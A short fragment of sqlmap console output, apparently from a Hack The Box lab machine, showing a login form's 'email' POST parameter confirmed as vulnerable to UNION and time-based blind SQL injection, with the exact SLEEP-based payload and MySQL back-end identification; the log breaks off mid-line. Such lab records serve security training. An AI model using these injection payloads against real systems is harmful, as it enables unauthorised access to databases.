 [01:49:41] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-e
nd DBMS (e.g. '--dbms=mysql')
[01:49:46] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option
 '--union-char'? [Y/n] Y
[01:50:13] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/n
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=admin@goodgames.htb' AND (SELECT 5401 FROM (SELECT(SLEEP(5)))oSSl) AND 'ihol'='iho
l&password=asd
---
[01:50:54] [INFO] the back-end DBMS is MySQL
[01:50:54] [WARNING] it is very important to not stress the network connection during usage of time-b
ased payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[01:50:56] [INFO] fetched data logged to text files under '/home/ghoth/.local/share/sqlmap/output/10.